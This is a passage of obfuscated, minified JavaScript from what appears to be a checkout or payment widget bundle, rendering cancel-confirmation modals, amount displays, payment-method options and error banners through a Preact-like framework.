l7A.J1O()[11][74][51];){switch(B88){case l7A.Z2O()[70][40][56]:return yield f8ulYa(`${Q8U[l7A.N4w(514)]}${l7A.N4w(2028)}${D1V}${l7A.N4w(1867)}`,yield* (function*(){var k1t=l7A.Z2O()[21][66][65][14];for(;k1t !== l7A.Z2O()[58][43][31];){switch(k1t){case l7A.J1O()[23][73][16]:g08[7][l7A.N4w(632)]={};g08[7][l7A.r1V(632)][l7A.r1V(642)]=Z5K;return g08[7];break;case l7A.Z2O()[21][26][42]:var g08=[arguments];g08[7]={};g08[7][l7A.r1V(390)]=l7A.r1V(2005);g08[7][l7A.r1V(88)]=new G2Mb_A(yield* (function*(){var w3P=l7A.J1O()[48][70][70];l7A.S9u();for(;w3P !== l7A.Z2O()[65][68][23];){switch(w3P){case l7A.J1O()[14][65][21]:var n_b=[arguments];n_b[8]={};n_b[8][l7A.N4w(322)]=Q8U[l7A.N4w(322)];w3P=l7A.J1O()[6][69][34];break;case l7A.Z2O()[8][11][13]:return n_b[8];break;}}})[l7A.N4w(829)](this,arguments));k1t=l7A.J1O()[72][13][16];break;}}})[l7A.N4w(829)](this,arguments));break;}}}finally{var n2Y=l7A.Z2O()[16][19][21];for(;n2Y !== l7A.J1O()[7][69][16];){switch(n2Y){case l7A.Z2O()[30][45][14]:(c$h(l7A.N4w(1805)),r67());n2Y=l7A.J1O()[11][60][67][9];break;}}}x4s=l7A.J1O()[61][14][72];break;}}}),[Q8U,r67,Z5K]),X9R=v2(()=>(()=>{var k2v={};l7A.B5b();k2v[l7A.r1V(1724)]=L3c;k2v[l7A.N4w(1625)]=D6U;k2v[l7A.r1V(490)]=o8A;k2v[l7A.r1V(1738)]=t$y;k2v[l7A.r1V(865)]=c$h;k2v[l7A.r1V(695)]=y9c;return k2v;})(),[L3c,o8A,t$y,y9c]);return H$(c37[801][l7A.r1V(654)],(()=>{var O9D={};O9D[l7A.r1V(1768)]=X9R;O9D[l7A.r1V(2092)]=m13;return O9D;})());};c37[602]=()=>e$(c37[801]);c37[320]=({'\x61\x63\x74\x69\x6f\x6e':e81})=>{var {'\x72\x65\x71\x75\x69\x72\x65\x43\x6f\x6e\x66\x69\x72\x6d\x61\x74\x69\x6f\x6e':A76, '\x63\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':Z9J, '\x73\x65\x74\x43\x61\x6e\x63\x65\x6c\x6c\x61\x74\x69\x6f\x6e\x53\x74\x61\x74\x65':f$F}=(1,c37[602])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':w0a, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':M9B}=(1,c37[103])(),{'\x6d\x65\x73\x73\x61\x67\x65\x73':i$E}=(1,c37[21])();t0(()=>{l7A.S9u();Z9J === l7A.r1V(1805) && e81();},[Z9J,e81]);var w5H=M_(()=>{l7A.B5b();A76?w0a((()=>{var P93={};P93[l7A.r1V(898)]=i$E[l7A.N4w(1008)][l7A.r1V(1830)];P93[l7A.N4w(351)]=i$E[l7A.N4w(1008)][l7A.r1V(662)];P93[l7A.r1V(551)]=i$E[l7A.r1V(1008)][l7A.r1V(1105)];P93[l7A.r1V(20)]=i$E[l7A.N4w(1008)][l7A.N4w(947)];l7A.S9u();return P93;})(),(()=>{l7A.S9u();var Z6m={};Z6m[l7A.r1V(1753)]=()=>M9B();Z6m[l7A.r1V(297)]=()=>{l7A.B5b();(f$F(l7A.N4w(704)),M9B());};return Z6m;})()):e81();},[A76,w0a,M9B,e81,f$F,i$E]);return Z9J?null:H$(c37[95],(()=>{var u$L={};u$L[l7A.N4w(861)]=l7A.N4w(178);u$L[l7A.N4w(1657)]=l7A.N4w(2097);l7A.B5b();u$L[l7A.N4w(299)]=w5H;u$L[l7A.r1V(2092)]=l7A.N4w(1316);return u$L;})());};c37[413]=()=>{var {'\x6d\x65\x73\x73\x61\x67\x65\x73':k3G}=(1,c37[21])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':l_R, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':K7a}=(1,c37[103])(),{'\x63\x61\x6e\x63\x65\x6c\x43\x68\x65\x63\x6b\x6f\x75\x74':x$l}=(1,c37[621])(),{'\x6f\x70\x74\x69\x6f\x6e\x73':m28}=(1,c37[322])();l7A.S9u();return m28[l7A.N4w(1674)]?H$(c37[95],(()=>{var h3R={};h3R[l7A.r1V(1657)]=l7A.r1V(404);h3R[l7A.r1V(861)]=l7A.N4w(178);h3R[l7A.N4w(299)]=()=>{l_R((()=>{var f8W={};f8W[l7A.r1V(898)]=k3G[l7A.N4w(320)][l7A.N4w(1830)];f8W[l7A.r1V(351)]=k3G[l7A.r1V(320)][l7A.r1V(662)];f8W[l7A.N4w(551)]=k3G[l7A.r1V(320)][l7A.N4w(1105)];f8W[l7A.N4w(20)]=k3G[l7A.r1V(320)][l7A.N4w(947)];l7A.B5b();return f8W;})(),(()=>{var p$k={};p$k[l7A.r1V(1753)]=K7a;p$k[l7A.N4w(297)]=()=>x$l(l7A.N4w(1566))[l7A.r1V(250)](()=>{});return p$k;})());};h3R[l7A.r1V(2092)]=l7A.N4w(1209);return h3R;})()):null;};c37[537]=new i5zDMW[l7A.N4w(1432)](l7A.r1V(427),(function(){var L17=l7A.Z2O()[68][47][7];for(;L17 !== l7A.Z2O()[7][71][23];){switch(L17){case l7A.J1O()[48][25][69]:return t1d[8];break;case l7A.J1O()[9][16][42]:var t1d=[arguments];t1d[8]={};t1d[8][l7A.r1V(96)]=2;L17=l7A.J1O()[25][42][20];break;}}})[l7A.N4w(829)](this,arguments));c37[617]=({'\x61\x6d\x6f\x75\x6e\x74':V27, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':J9M})=>H$(l7A.N4w(836),(()=>{l7A.S9u();var n9q={};n9q[l7A.N4w(670)]=J9M;n9q[l7A.N4w(2092)]=c37[537][l7A.N4w(856)](V27);return n9q;})());c37[260]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':U5d, '\x63\x6f\x6e\x66\x69\x67':X2D, '\x68\x69\x64\x65\x43\x68\x69\x6c\x64\x72\x65\x6e':D4d, showAmount:r3L = !0})=>H$(l7A.r1V(1022),(()=>{var d9P={};d9P[l7A.r1V(41)]=l7A.r1V(532);d9P[l7A.r1V(1922)]=l7A.r1V(2102);d9P[l7A.r1V(2092)]=[H$(l7A.r1V(1022),(()=>{var v8l={};v8l[l7A.r1V(2092)]=!(D4d != null && D4d) && H$(l6,(()=>{var C5L={};C5L[l7A.r1V(2092)]=U5d;return C5L;})());l7A.S9u();return v8l;})()),H$(l7A.r1V(1022),(()=>{var L0F={};L0F[l7A.N4w(1291)]=l7A.N4w(7);L0F[l7A.r1V(2092)]=r3L && H$(l6,(()=>{var s5q={};l7A.B5b();s5q[l7A.r1V(2092)]=[H$(l7A.N4w(836),(()=>{var m8n={};m8n[l7A.r1V(670)]=l7A.N4w(1538);l7A.S9u();m8n[l7A.N4w(799)]=l7A.r1V(7);m8n[l7A.N4w(219)]=l7A.r1V(7);m8n[l7A.r1V(2092)]=X2D[l7A.N4w(1034)];return m8n;})()),l7A.N4w(276),H$(l7A.N4w(836),(()=>{var c4G={};c4G[l7A.r1V(1661)]=l7A.r1V(7);c4G[l7A.r1V(2092)]=H$(c37[617],(()=>{var e1b={};l7A.B5b();e1b[l7A.r1V(1657)]=l7A.r1V(680);e1b[l7A.N4w(1464)]=X2D[l7A.r1V(1464)];return e1b;})());return c4G;})())];return s5q;})());return L0F;})())];return d9P;})());c37[435]=(1,c37[743])();c37[976]=c4kzBH[l7A.N4w(289)]((function(){l7A.S9u();var m_c=l7A.Z2O()[24][13][63];for(;m_c !== l7A.Z2O()[65][4][29];){switch(m_c){case l7A.Z2O()[46][7][14]:var U3T=[arguments];U3T[7]={};U3T[7][l7A.N4w(1798)]=l7A.r1V(536);U3T[7][l7A.r1V(656)]=l7A.N4w(656);m_c=l7A.Z2O()[67][71][51];break;case l7A.J1O()[64][15][44]:U3T[7][l7A.r1V(845)]=l7A.r1V(845);m_c=l7A.Z2O()[60][75][54];break;case l7A.J1O()[66][63][56]:U3T[7][l7A.r1V(852)]=l7A.r1V(852);U3T[7][l7A.r1V(163)]=l7A.N4w(2022);return U3T[7];break;case l7A.Z2O()[10][10][26]:U3T[7][l7A.r1V(971)]=l7A.N4w(2022);U3T[7][l7A.r1V(1007)]=l7A.r1V(845);U3T[7][l7A.N4w(1114)]=l7A.r1V(536);m_c=l7A.Z2O()[72][13][56];break;}}})[l7A.r1V(829)](this,arguments));c37[237]=[l7A.N4w(2100),l7A.r1V(852)];c37[120]=C17=>c37[237][l7A.N4w(1767)](C17);c37[145]=r6R=>!!c37[207][r6R];c37[207]={[c37[976][l7A.r1V(656)]]:c37[435] + l7A.N4w(1486),[c37[976][l7A.r1V(845)]]:c37[435] + l7A.N4w(1707),[c37[976][l7A.r1V(1798)]]:c37[435] + l7A.N4w(1809),[c37[976][l7A.r1V(971)]]:c37[435] + l7A.r1V(683)};c37[350]=({'\x6d\x65\x74\x68\x6f\x64':M91, '\x63\x6f\x6e\x66\x69\x67':y2n})=>{var x3a,I2I;if((1,c37[120])(M91[l7A.r1V(530)])){var S59=(I2I=(x3a=y2n[l7A.r1V(400)]) == null?void 0:x3a[l7A.N4w(408)](l0Z=>l0Z[l7A.r1V(577)](/[\u2029\u3000\u2028\f\n\r\u1680-\u2000\u00a0\ufeff\t\v\u205f\u202f\u200a ]/g,l7A.N4w(7)))) != null?I2I:[];return H$(l7A.N4w(1022),(()=>{var H7G={};H7G[l7A.N4w(41)]=l7A.r1V(7);H7G[l7A.N4w(2105)]=l7A.r1V(7);H7G[l7A.N4w(678)]=l7A.N4w(7);H7G[l7A.r1V(1499)]=l7A.N4w(1765);H7G[l7A.N4w(670)]=l7A.r1V(210) + M91[l7A.N4w(530)] + l7A.r1V(2068);H7G[l7A.N4w(2092)]=S59[l7A.r1V(1234)](c37[145])[l7A.N4w(408)](I6W=>H$(l7A.r1V(1286),(()=>{var N_f={};N_f[l7A.r1V(549)]=M91[l7A.N4w(186)];N_f[l7A.r1V(2048)]=c37[207][I6W];N_f[l7A.N4w(1919)]=l7A.N4w(7);N_f[l7A.r1V(1914)]=l7A.N4w(7);N_f[l7A.N4w(389)]=l7A.r1V(7);N_f[l7A.r1V(170)]=l7A.N4w(7);N_f[l7A.r1V(1784)]=l7A.r1V(7);N_f[l7A.N4w(854)]=l7A.r1V(7);return N_f;})(),I6W));return H7G;})());}return M91[l7A.N4w(1491)]?H$(l7A.N4w(1286),(()=>{var Q4e={};Q4e[l7A.r1V(549)]=M91[l7A.N4w(186)];Q4e[l7A.N4w(670)]=l7A.r1V(210) + M91[l7A.N4w(530)] + l7A.r1V(1282);l7A.S9u();Q4e[l7A.r1V(2048)]=M91[l7A.N4w(1491)];Q4e[l7A.r1V(1919)]=l7A.r1V(7);Q4e[l7A.r1V(1914)]=l7A.r1V(7);Q4e[l7A.N4w(389)]=l7A.N4w(7);Q4e[l7A.N4w(170)]=l7A.N4w(7);Q4e[l7A.r1V(480)]=l7A.r1V(7);Q4e[l7A.N4w(1605)]=l7A.N4w(7);return Q4e;})()):null;};c37[551]=({'\x6e\x61\x6d\x65':o0q, '\x6c\x61\x62\x65\x6c':V7z, '\x6c\x6f\x67\x6f':H0B, '\x73\x75\x62\x4c\x61\x62\x65\x6c':s5J, '\x68\x69\x64\x65\x4c\x6f\x67\x6f':W_m, show:Q1f = !0})=>{var {'\x73\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':M2D, '\x73\x65\x74\x53\x65\x6c\x65\x63\x74\x65\x64\x4f\x70\x74\x69\x6f\x6e':x8J}=e$(c37[978]);return H$(l7A.r1V(808),(()=>{var I7n={};I7n[l7A.r1V(1278)]=l7A.r1V(808);I7n[l7A.N4w(670)]=l7A.N4w(210) + o0q + l7A.r1V(917);I7n[l7A.r1V(299)]=()=>x8J(M2D === o0q?void 0:o0q);l7A.S9u();I7n[l7A.N4w(1632)]=V7z;I7n[l7A.N4w(464)]=l7A.N4w(7);I7n[l7A.r1V(887)]=l7A.N4w(1927);I7n[l7A.N4w(1968)]=l7A.r1V(7);I7n[l7A.r1V(105)]=Q1f?l7A.r1V(41):l7A.N4w(2124);I7n[l7A.r1V(41)]=l7A.N4w(76);I7n[l7A.r1V(1291)]=l7A.r1V(7);I7n[l7A.r1V(1220)]=l7A.r1V(1193);I7n[l7A.N4w(681)]=l7A.r1V(176);I7n[l7A.N4w(264)]=l7A.N4w(701);I7n[l7A.r1V(1922)]=l7A.r1V(2139);I7n[l7A.r1V(98)]=l7A.N4w(7);I7n[l7A.r1V(1368)]=l7A.N4w(1723);I7n[l7A.r1V(275)]=l7A.N4w(1631);I7n[l7A.N4w(645)]=l7A.r1V(7);I7n[l7A.r1V(834)]=l7A.r1V(610);I7n[l7A.r1V(389)]=l7A.r1V(7);I7n[l7A.r1V(2092)]=[H$(l7A.N4w(1022),(()=>{var L1K={};l7A.B5b();L1K[l7A.N4w(41)]=l7A.r1V(1490);L1K[l7A.N4w(347)]=l7A.N4w(7);L1K[l7A.N4w(482)]=l7A.N4w(7);L1K[l7A.r1V(419)]={};L1K[l7A.N4w(419)][l7A.r1V(1493)]=l7A.N4w(416);L1K[l7A.r1V(2092)]=[V7z,s5J && H$(l7A.r1V(1922),(()=>{var a06={};a06[l7A.N4w(670)]=l7A.r1V(210) + o0q + l7A.r1V(1841);a06[l7A.N4w(905)]=l7A.N4w(7);a06[l7A.N4w(1614)]=l7A.r1V(1461);a06[l7A.N4w(1223)]=l7A.N4w(7);a06[l7A.N4w(389)]=l7A.N4w(7);a06[l7A.r1V(2092)]=s5J;l7A.B5b();return a06;})())];return L1K;})()),!W_m && H0B];return I7n;})());};c37[138]=({'\x6d\x65\x74\x68\x6f\x64':Q7m, '\x63\x6f\x6e\x66\x69\x67':V7k, hideLogo:r7i = !1, show:S41 = !0})=>H$(c37[551],(()=>{var V7J={};V7J[l7A.r1V(1506)]=r7i;V7J[l7A.N4w(530)]=Q7m[l7A.r1V(530)];V7J[l7A.N4w(186)]=Q7m[l7A.r1V(186)];V7J[l7A.r1V(1187)]=Q7m[l7A.r1V(1187)];V7J[l7A.N4w(660)]=H$(c37[350],(()=>{l7A.B5b();var m6A={};m6A[l7A.N4w(390)]=Q7m;m6A[l7A.N4w(567)]=V7k;return m6A;})());V7J[l7A.N4w(461)]=S41;return V7J;})());c37[338]=l7A.N4w(7);c37[452]=l7A.N4w(7);c37[657]=(function(){var N0S=l7A.J1O()[37][18][56];l7A.B5b();for(;N0S !== l7A.J1O()[36][40][45];){switch(N0S){case l7A.Z2O()[63][25][14][62]:F1V[2][l7A.r1V(1847)]=l7A.r1V(1633);F1V[2][l7A.N4w(1735)]=l7A.N4w(787);F1V[2][l7A.r1V(1009)]=l7A.N4w(676);return F1V[2];break;case l7A.Z2O()[61][55][28]:var F1V=[arguments];F1V[2]={};F1V[2][l7A.r1V(722)]=l7A.r1V(22);N0S=l7A.J1O()[29][63][6];break;}}})[l7A.N4w(829)](this,arguments);c37[467]=(function(){l7A.B5b();var g79=l7A.J1O()[70][73][56];for(;g79 !== l7A.J1O()[75][51][19];){switch(g79){case l7A.J1O()[18][29][42]:var s1q=[arguments];s1q[8]={};s1q[8][l7A.N4w(2051)]=l7A.r1V(1669);s1q[8][l7A.r1V(203)]=l7A.N4w(442);return s1q[8];break;}}})[l7A.r1V(829)](this,arguments);c37[733]=10;q0G=l7A.J1O()[9][42][74];break;case l7A.J1O()[21][53][45]:c37[65]=({'\x65\x72\x72\x6f\x72':v$w})=>H$(l7A.r1V(1022),(()=>{var r3D={};r3D[l7A.r1V(41)]=l7A.N4w(1092);r3D[l7A.r1V(170)]=l7A.N4w(7);r3D[l7A.r1V(2092)]=[H$(l7A.r1V(1967),(()=>{var K$Y={};K$Y[l7A.N4w(1661)]=l7A.r1V(7);K$Y[l7A.r1V(1251)]=l7A.N4w(7);K$Y[l7A.N4w(1769)]=l7A.r1V(7);K$Y[l7A.N4w(2092)]=l7A.N4w(378);l7A.B5b();return K$Y;})()),H$(l7A.r1V(1022),(()=>{var I36={};I36[l7A.r1V(2092)]=v$w != null?v$w:l7A.N4w(1152);return I36;})())];return r3D;})());c37[61]=0;c37[92]=[];c37[36]=c37[76];c37[41]=c37[36][l7A.N4w(1918)];c37[98]=c37[36][l7A.N4w(1911)];c37[15]=c37[36][l7A.r1V(93)];c37[22]=c37[36][l7A.r1V(2004)];c37[24]=c37[36][l7A.r1V(1396)];c37[64]=c37[36][l7A.r1V(1716)];(c37[36][l7A.r1V(1918)]=function(N3L){var g7W=l7A.Z2O()[46][20][56];l7A.S9u();for(;g7W !== l7A.Z2O()[12][48][55];){switch(g7W){case l7A.J1O()[72][12][49]:var v$m=[arguments];(c37[71]=null,c37[41] && (1,c37[41])(v$m[0][0]));g7W=l7A.Z2O()[75][22][62];break;}}},c37[36][l7A.r1V(1716)]=function(H_T,N7s){l7A.B5b();var U5M=l7A.J1O()[3][12][63];for(;U5M !== l7A.Z2O()[18][70][27];){switch(U5M){case l7A.Z2O()[47][0][42]:var u12=[arguments];(u12[0][0] && u12[0][1][l7A.r1V(1071)] && u12[0][1][l7A.N4w(1071)][l7A.N4w(467)] && (u12[0][0][l7A.N4w(467)]=u12[0][1][l7A.N4w(1071)][l7A.N4w(467)]),c37[64] && (1,c37[64])(u12[0][0],u12[0][1]));U5M=l7A.Z2O()[21][18][48][6];break;}}},c37[36][l7A.r1V(1911)]=function(V6y){var R7x=l7A.Z2O()[33][28][28];for(;R7x !== l7A.J1O()[15][57][51];){switch(R7x){case l7A.Z2O()[14][45][6]:(w6T[8] && (c37[88] === c37[71]?(w6T[8][l7A.r1V(939)]=[],c37[71][l7A.r1V(939)]=[],w6T[8][l7A.r1V(1716)][l7A.r1V(999)](function(W7j){var E5b=l7A.Z2O()[59][51][56];l7A.B5b();for(;E5b !== l7A.J1O()[3][29][6];){switch(E5b){case l7A.Z2O()[7][5][14][63]:var Y1T=[arguments];(Y1T[0][0][l7A.N4w(1702)] && (Y1T[0][0][l7A.r1V(1716)]=Y1T[0][0][l7A.r1V(1702)]),Y1T[0][0][l7A.r1V(1949)]=Y1T[0][0][l7A.r1V(1702)]=void 0);E5b=l7A.J1O()[60][62][48];break;}}})):(w6T[8][l7A.N4w(939)][l7A.r1V(999)](H7),w6T[8][l7A.r1V(939)][l7A.N4w(999)](g8),w6T[8][l7A.N4w(939)]=[],c37[29]=0)),c37[88]=c37[71]);R7x=l7A.J1O()[52][6][41][2];break;case l7A.J1O()[19][3][56]:var w6T=[arguments];(c37[98] && (1,c37[98])(w6T[0][0]),c37[29]=0);w6T[8]=(c37[71]=w6T[0][0][l7A.r1V(2004)])[l7A.N4w(278)];R7x=l7A.Z2O()[13][53][76];break;}}},c37[36][l7A.N4w(93)]=function(z$N){var I3D=l7A.J1O()[51][46][14];for(;I3D !== l7A.Z2O()[32][20][16];){switch(I3D){case l7A.J1O()[65][52][69]:(c1$[8] && c1$[8][l7A.N4w(278)] && (c1$[8][l7A.N4w(278)][l7A.r1V(939)][l7A.N4w(1202)] && (c37[92][l7A.N4w(1586)](c1$[8]) !== 1 && c37[57] === c37[36][l7A.N4w(1825)] || ((c37[57]=c37[36][l7A.N4w(1825)]) || o9k)(N9q)),c1$[8][l7A.r1V(278)][l7A.N4w(1716)][l7A.r1V(999)](function(H$E){var N07=l7A.J1O()[10][69][21];for(;N07 !== l7A.Z2O()[41][20][76];){switch(N07){case l7A.Z2O()[65][24][0]:var s85=[arguments];(s85[0][0][l7A.r1V(1949)] && (s85[0][0][l7A.N4w(278)]=s85[0][0][l7A.r1V(1949)]),s85[0][0][l7A.r1V(1949)]=void 0);N07=l7A.J1O()[56][38][76];break;}}})),c37[88]=c37[71]=null);I3D=l7A.J1O()[3][44][65];break;case l7A.J1O()[49][72][56]:var c1$=[arguments];c37[15] && (1,c37[15])(c1$[0][0]);c1$[8]=c1$[0][0][l7A.r1V(2004)];I3D=l7A.J1O()[51][52][6];break;}}},c37[36][l7A.N4w(2004)]=function(z6v,r$t){var N$S=l7A.J1O()[17][4][35];for(;N$S !== l7A.Z2O()[37][61][6];){switch(N$S){case l7A.Z2O()[1][16][28]:var Q0O=[arguments];(Q0O[0][1][l7A.r1V(147)](function(t1D){l7A.B5b();var F6R=l7A.J1O()[42][69][73][70];for(;F6R !== l7A.J1O()[68][31][27];){switch(F6R){case l7A.Z2O()[63][31][39][0]:var m_T=[arguments];try{var v9z=l7A.Z2O()[2][60][49];for(;v9z !== l7A.J1O()[5][65];){switch(v9z){case l7A.J1O()[60][60][35][0]:(m_T[0][0][l7A.r1V(939)][l7A.N4w(999)](H7),m_T[0][0][l7A.N4w(939)]=m_T[0][0][l7A.N4w(939)][l7A.r1V(1234)](function(q$1){var a0s=l7A.J1O()[38][39][56];for(;a0s !== l7A.J1O()[34][2][13];){switch(a0s){case l7A.Z2O()[51][25][35]:var m7X=[arguments];return !m7X[0][0][l7A.r1V(1716)] || g8(m7X[0][0]);break;}}}));v9z=l7A.Z2O()[37][44];break;}}}catch(X8v){(Q0O[0][1][l7A.N4w(147)](function(g4p){var J2D=l7A.J1O()[64][2][56];for(;J2D !== l7A.Z2O()[5][12][76];){switch(J2D){case l7A.Z2O()[54][0][35]:var f_7=[arguments];f_7[0][0][l7A.N4w(939)] && (f_7[0][0][l7A.r1V(939)]=[]);J2D=l7A.J1O()[73][16][48];break;}}}),Q0O[0][1]=[],c37[36][l7A.r1V(1019)](X8v,m_T[0][0][l7A.r1V(1832)]));}F6R=l7A.Z2O()[35][20][27];break;}}}),c37[22] && (1,c37[22])(Q0O[0][0],Q0O[0][1]));N$S=l7A.Z2O()[43][23][27];break;}}},c37[36][l7A.N4w(1396)]=function(E1s){var q0e=l7A.J1O()[48][63][0];l7A.S9u();for(;q0e !== l7A.Z2O()[36][39][37];){switch(q0e){case l7A.J1O()[12][64][35]:var v6I=[arguments];c37[24] && (1,c37[24])(v6I[0][0]);v6I[5]=v6I[0][0][l7A.r1V(2004)];v6I[5] && v6I[5][l7A.r1V(278)] && (v6I[5][l7A.N4w(278)][l7A.r1V(1716)][l7A.N4w(999)](function(N4o){l7A.S9u();var E2a=l7A.J1O()[36][3][39][0];for(;E2a !== l7A.Z2O()[5][55][55];){switch(E2a){case l7A.J1O()[47][35][7]:var W4_=[arguments];try{var x4Y=l7A.Z2O()[40][62][42];for(;x4Y !== l7A.J1O()[46][2];){switch(x4Y){case l7A.J1O()[73][30][63]:H7(W4_[0][0]);x4Y=l7A.J1O()[53][72];break;}}}catch(b3b){v6I[9]=b3b;}E2a=l7A.Z2O()[12][32][27];break;}}}),v6I[5][l7A.r1V(278)]=void 0,v6I[9] && c37[36][l7A.N4w(1019)](v6I[9],v6I[5][l7A.r1V(1832)]));q0e=l7A.Z2O()[8][1][37];break;}}});c37[52]=typeof K_OuRa == l7A.r1V(980);c37[19]=e4((function(){var c77=l7A.J1O()[36][9][0];for(;c77 !== l7A.Z2O()[38][23][40];){switch(c77){case l7A.J1O()[47][21][41]:z36[3][l7A.r1V(1130)]=()=>{};return z36[3];break;case l7A.Z2O()[29][33][66][49]:var z36=[arguments];z36[3]={};z36[3][l7A.N4w(698)]=void 0;c77=l7A.J1O()[1][16][48];break;}}})[l7A.r1V(829)](this,arguments));c37[78]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':G9L})=>{l7A.S9u();var [H4u,K3v]=g0(void 0),Y8O=M_(B7v=>{l7A.S9u();K3v(B7v?H$(c37[69],(1,c37[8])({},B7v)):void 0);},[]),W0V=v2(()=>(()=>{var I1$={};I1$[l7A.N4w(698)]=H4u;l7A.B5b();I1$[l7A.N4w(1130)]=Y8O;return I1$;})(),[H4u,Y8O]);return H$(c37[19][l7A.N4w(654)],(()=>{var T4Z={};T4Z[l7A.r1V(1768)]=W0V;T4Z[l7A.r1V(2092)]=G9L;return T4Z;})());};c37[69]=({'\x69\x64':a6l, '\x6d\x65\x73\x73\x61\x67\x65':s8r, '\x63\x68\x69\x6c\x64':K_D})=>H$(l7A.N4w(1022),(()=>{var R_a={};R_a[l7A.N4w(1917)]=l7A.N4w(7);R_a[l7A.N4w(219)]=l7A.r1V(7);l7A.B5b();R_a[l7A.N4w(1340)]=l7A.r1V(283);R_a[l7A.N4w(1614)]=l7A.N4w(767);R_a[l7A.N4w(670)]=l7A.r1V(913);R_a[l7A.N4w(2092)]=H$(l7A.N4w(1022),(()=>{var k$q={};k$q[l7A.N4w(1412)]=l7A.r1V(7);k$q[l7A.r1V(528)]=l7A.r1V(7);k$q[l7A.N4w(41)]=l7A.N4w(1157);k$q[l7A.N4w(2109)]=l7A.N4w(7);k$q[l7A.r1V(578)]=l7A.N4w(751);l7A.B5b();k$q[l7A.r1V(2092)]=K_D || H$(l7A.N4w(1922),(()=>{var l8h={};l8h[l7A.N4w(670)]=l7A.N4w(979) + a6l;l8h[l7A.N4w(2092)]=s8r;l7A.B5b();return l8h;})());return k$q;})());return R_a;})());c37[60]=()=>H$(l7A.N4w(1921),(()=>{var c1Q={};c1Q[l7A.N4w(1686)]=l7A.N4w(1947);c1Q[l7A.r1V(1684)]=l7A.N4w(1672);c1Q[l7A.r1V(75)]=l7A.N4w(1672);c1Q[l7A.N4w(868)]=l7A.r1V(764);c1Q[l7A.r1V(1090)]=l7A.N4w(432);c1Q[l7A.r1V(85)]=l7A.r1V(54);c1Q[l7A.N4w(2092)]=H$(l7A.r1V(790),(()=>{var v_C={};v_C[l7A.r1V(1913)]=l7A.N4w(1295);v_C[l7A.N4w(1184)]=l7A.N4w(1295);v_C[l7A.r1V(1111)]=l7A.N4w(1704);v_C[l7A.N4w(1090)]=l7A.N4w(64);return v_C;})());return c1Q;})());c37[89]=()=>H$(l7A.N4w(1022),(()=>{var p5z={};l7A.S9u();p5z[l7A.r1V(670)]=l7A.r1V(1042);p5z[l7A.r1V(2046)]=l7A.N4w(7);p5z[l7A.r1V(219)]=l7A.N4w(7);p5z[l7A.N4w(41)]=l7A.r1V(969);p5z[l7A.N4w(1922)]=l7A.N4w(1228);p5z[l7A.N4w(275)]=l7A.N4w(1299);p5z[l7A.r1V(2092)]=[l7A.r1V(455),H$(l7A.r1V(836),(()=>{var y7G={};y7G[l7A.N4w(1857)]=l7A.N4w(7);y7G[l7A.r1V(1291)]=l7A.N4w(7);y7G[l7A.N4w(1866)]=l7A.r1V(7);y7G[l7A.N4w(2092)]=l7A.r1V(1613);l7A.S9u();return y7G;})()),H$(c37[60],{})];return p5z;})());c37[96]=({'\x68\x65\x61\x64\x65\x72':N6S, '\x63\x68\x69\x6c\x64\x72\x65\x6e':d48, '\x69\x73\x50\x61\x79\x6d\x65\x6e\x74':o8I})=>{var {'\x62\x61\x6e\x6e\x65\x72':l7w}=e$(c37[19]);return H$(l7A.N4w(1022),(()=>{var L1o={};L1o[l7A.N4w(41)]=l7A.N4w(452);l7A.S9u();L1o[l7A.r1V(170)]=l7A.r1V(7);L1o[l7A.N4w(35)]=l7A.N4w(7);L1o[l7A.N4w(1296)]=l7A.N4w(7);L1o[l7A.r1V(1651)]=l7A.r1V(7);L1o[l7A.N4w(2092)]=[l7w,N6S && H$(l7A.r1V(1022),(()=>{var y5Q={};y5Q[l7A.r1V(926)]=l7A.r1V(7);y5Q[l7A.r1V(100)]=l7A.r1V(7);y5Q[l7A.r1V(970)]=l7A.N4w(7);y5Q[l7A.N4w(2092)]=N6S;return y5Q;})()),H$(l7A.N4w(1022),(()=>{var q8X={};q8X[l7A.N4w(170)]=l7A.r1V(7);l7A.B5b();q8X[l7A.r1V(482)]=l7A.r1V(7);q8X[l7A.r1V(2056)]=l7A.N4w(7);q8X[l7A.N4w(1199)]=l7A.N4w(765) + (o8I?l7A.r1V(7):l7A.r1V(145));q8X[l7A.r1V(2092)]=d48;return q8X;})()),H$(c37[89],{})];return L1o;})());};c37[91]=l7A.r1V(1580);c37[30]=l7A.N4w(22);c37[26]=l7A.r1V(787);c37[90]=l7A.r1V(515);c37[99]=l7A.N4w(1633);q0G=l7A.Z2O()[15][56][19][4];break;case l7A.J1O()[76][45][11]:c37[27][l7A.r1V(82)]=c37[10];c37[83]=c4kzBH[l7A.r1V(401)];c37[56]=(Y_J,r5L,L2Z)=>(r5L in Y_J)?(1,c37[83])(Y_J,r5L,(()=>{var c$Y={};c$Y[l7A.N4w(1479)]=!0;l7A.B5b();c$Y[l7A.N4w(1121)]=!0;c$Y[l7A.N4w(1393)]=!0;c$Y[l7A.N4w(1768)]=L2Z;return c$Y;})()):Y_J[r5L]=L2Z;c37[47]=(I3T,Q$c,t4m)=>(1,c37[56])(I3T,typeof Q$c != l7A.N4w(139)?Q$c + l7A.N4w(7):Q$c,t4m);c37[82]=class extends c5U798{constructor(e0B,S0S,r6z) {l7A.B5b();var I59=l7A.J1O()[36][66][42];for(;I59 !== l7A.J1O()[10][31][18][34];){switch(I59){case l7A.J1O()[26][66][32][42]:var w99=[arguments];(super(l7A.N4w(265),(()=>{var U9u={};U9u[l7A.r1V(1778)]=!0;l7A.B5b();U9u[l7A.r1V(1469)]=!1;U9u[l7A.N4w(370)]=!0;return U9u;})()),(1,c37[47])(this,l7A.N4w(1858)),(1,c37[47])(this,l7A.N4w(661)),(1,c37[47])(this,l7A.r1V(1377)),this[l7A.r1V(1858)]=w99[0][0],this[l7A.N4w(661)]=w99[0][1],this[l7A.r1V(1377)]=w99[0][2]);I59=l7A.J1O()[59][12][55];break;}}}};c37[79]=class extends c5U798{constructor(T5e,l9g,N1R) {var 